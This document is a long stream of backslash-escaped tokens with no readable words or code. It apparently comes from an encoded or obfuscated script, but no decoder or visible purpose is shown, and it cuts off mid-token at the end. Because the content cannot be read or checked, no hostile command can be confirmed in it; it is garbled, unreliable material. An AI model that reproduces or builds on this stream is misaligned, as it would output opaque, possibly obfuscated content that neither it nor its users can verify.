\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\l\\a\\f\\a\\C\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\l\\a\\J\\a\\m\\a\\l\\a\\p\\a\\i\\a\\O\\a\\K\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\g\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\l\\a\\b\\l\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\c\\a\\W\\a\\e\\a\\s\\a\\h\\a\\t\\a\\l\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\14\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\B\\a\\B\\a\\c\\a\\b\\d\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\y\\a\\15\\a\\m\\a\\y\\a\\w\\a\\i\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\l\\a\\b\\16\\a\\d\\a\\b\\f\\a\\g\\a\\c\\a\\b\\d\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\h\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\q\\a\\O\\a\\u\\a\\q\\a\\c\\a\\b\\1a\\a\\q\\a\\h\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\u\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\l\\a\\b\\1a\\a\\g\\a\\e\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\O\\a\\S\\a\\g\\a\\h\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\h\\a\\l\\a\\n\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\g\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\c\\a\\l\\a\\k\\a\\o\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\l\\a\\b\\o\\a\\k\\a\\c\\a\\l\\a\\d\\a\\O\\a\\z\\a\\g\\a\\e\\a\\q\\a\\e\\a\\f\\a\\x\\a\\c\\a\\S\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\X\\a\\11\\a\\x\\a\\c\\a\\b\\1a\\a\\k\\a\\l\\a\\b\\o\\a\\12\\a\\c\\a\\11\\a\\v\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\L\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\y\\a\\o\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\F\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\15\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\f\\a\\c\\a\\13\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\X\\a\\v\\a\\b\\h\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\h\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\h\\a\\c\\a\\b\\g\\a\\h\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\h\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\19\\a\\g\\a\\e\\a\\Q\\a\\e\\a\\c\\a\\L\\a\\i\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\e\\a\\y\\a\\J\\a\\e\\a\\c\\a\\L\\a\\i\\a\\O\\a\\b\\h\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\y\\a\\J\\a\\d\\a\\E\\a\\p\\a\\B\\a\\b\\10\\a\\i\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\S\\a\\k\\a\\q\\a\\r\\a\\b\\G\\a\\b\\y\\a\\12\\a\\b\\O\\a\\s\\a\\11\\a\\b\\F\\a\\s\\a\\q\\a\\18\\a\\v\\a\\Q\\a\\k\\a\\Q\\a\\d\\a\\b\\k\\a\\g\\a\\l\\a\\S\\a\\x\\a\\e\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\b\\d\\a\\s\\a\\O\\a\\X\\a\\f\\a\\C\\a\\Q\\a\\k\\a\\h\\a\\h\\a\\t\\a\\Q\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\y\\a\\X\\a\\f\\a\\t\\a\\h\\a\\d\\a\\d\\a\\d\\a\\h\\a\\B\\a\\D\\a\\i\\a\\c\\a\\W\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\y\\a\\b\\y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\l\\a\\w\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\W\\a\\12\\a\\X\\a\\11\\a\\d\\a\\O\\a\\A\\a\\E\\a\\b\\g\\a\\d\\a\\W\\a\\v\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\J\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\T\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\19\\a\\g\\a\\l\\a\\w\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\l\\a\\b\\10\\a\\d\\a\\y\\a\\F\\a\\d\\a\\b\\s\\a\\q\\a\\b\\q\\a\\q\\a\\O\\a\\b\\R\\a\\m\\a\\O\\a\\b\\b\\a\\d\\a\\y\\a\\T\\a\\h\\a\\f\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\h\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\O\\a\\d\\a\\y\\a\\G\\a\\d\\a\\y\\a\\H\\a\\d\\a\\b\\s\\a\\q\\a\\m\\a\\y\\a\\p\\a\\q\\a\\y\\a\\13\\a\\m\\a\\y\\a\\Q\\a\\q\\a\\y\\a\\P\\a\\q\\a\\y\\a\\Z\\a\\q\\a\\y\\a\\W\\a\\m\\a\\G\\a\\q\\a\\c\\a\\b\\u\\a\\d\\a\\y\\a\\19\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\u\\a\\k\\a\\l\\a\\w\\a\\B\\a\\B\\a\\v\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\Y\\a\\i\\a\\y\\a\\b\\p\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\p\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\c\\a\\b\\u\\a\\t\\a\\h\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\c\\a\\W\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\h\\a\\t\\a\\Q\\a\\t\\a\\h\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\F\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\F\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\g\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\p\\a\\f\\a\\C\\a\\p\\a\\k\\a\\p\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\m\\a\\y\\a\\x\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\X\\a\\x\\a\\X\\a\\k\\a\\k\\a\\p\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\c\\a\\19\\a\\d\\a\\l\\a\\M\\a\\g\\a\\c\\a\\19\\a\\d\\a\\c\\a\\b\\q\\a\\g\\a\\f\\a\\b\\F\\a\\g\\a\\p\\a\\m\\a\\X\\a\\t\\a\\c\\a\\f\\a\\f\\a\\t\\a\\c\\a\\f\\a\\x\\a\\p\\a\\k\\a\\k\\a\\X\\a\\b\\z\\a\\b\\z\\a\\g\\a\\p\\a\\k\\a\\k\\a\\c\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\y\\a\\z\\a\\m\\a\\l\\a\\b\\y\\a\\k\\a\\e\\a\\t\\a\\p\\a\\t\\a\\e\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\P\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\P\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\